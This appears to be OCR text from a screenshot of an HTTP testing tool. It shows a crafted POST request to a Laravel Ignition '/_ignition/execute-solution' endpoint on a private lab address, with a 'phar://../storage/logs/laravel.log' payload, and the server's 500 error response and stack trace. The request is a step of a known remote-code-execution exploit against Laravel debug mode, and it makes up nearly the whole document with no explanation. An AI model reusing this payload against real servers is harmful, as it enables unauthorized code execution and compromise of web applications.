 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </>
Request 数据包扫描 美化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Cookie:
XSRF-TOKEN=eyJpdiI6InZDR2dZcnhjNmdnRXVjbVl2b3A0WXc9PSIsInZhbHVlIjoialA4SmMvSlZOTGhsR09Ib
zY4OVhxdG1UQTNkWmxtK04wbmlnZ0dtamdIdnZUeWxtNGJ0ZDY1NHdMUCt6eVlrTGZSZTZFbHpFOE9mY21UK0x5V
ExjaVhHYW9aM3hqd1RvZHJsSStMZkVPdGtnR3hhQlcyQjFoM0paRVY2a2pUeXQiLCJtYWMiOiI5OTIzMWNkMzUzN
GUwMDZjYjY4ZmQwZmY0NmM1NWYwMmE4MWY1MDdhYTNiYzEyN2Y4NmQ3NDRkMjBlYzRiNjY2In0%3D;
laravel_session=eyJpdiI6IkwzSDhpeXhQWWlKYUVoS1FuY096TGc9PSIsInZhbHVlIjoiTVB3RnVlT3A3UE1x
OU9FYndOR0RXVkNOZWhRaFNKcURGSS9nTEF6Y01tWTgveXJLSVdxejA3STEwNUg4a1BVbkdYY0ZXQVhjU1JlVlJy
WEV4cExGdElmL2ZqM1JCTlh5VXZtellZZGJaczhWd3dCdXhIMnRjVXp1MHFXR3IyaUoiLCJtYWMiOiI1OTMwMjBj
OWExYzRhYjEyMjBhNjgyZDM2MzQzZDdlZDc5MjNkYjExNmRkZDViMzk4ZjU3NGYyNmEyYWNkMDYzIn0%3D
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11 {
12 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters": {
14 "variableName": "xxxxx",
15 "viewFile": "phar://../storage/logs/laravel.log/test.txt"
16 }
17 }
Responses 579244bytes / 281ms 渲染 编码 请输入定位响应 详
远端地址:127.0.0.1:7890; 响应
时间:281ms; 总耗时:357ms; U
RL:http://192.168.52.3:8080/_
igni...
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 31 Dec 2024 14:15:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579244
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_put_contents(phar://../storage/logs/laravel.log/test.
txt): failed to open stream: phar error: write operations disabled by the
php.ini setting phar.readonly in file /var/www/vendor/facade/ignition/src/
Solutions/MakeViewVariableOptionalSolution.php on line 69
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&
gt;handleError(2, 'file_put_conten...', '/var/www/vendor...', 69, Array)
16 #1 /var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(69): file_put_contents('phar://../
stora...', 'test')
17 #2 /var/www/vendor/facade/ignition/src/Http/Controllers/
ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run(Array)
18 #3 /var/www/vendor/laravel/framework/src/Illuminate/Routing/
ControllerDispatcher.php(48):
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke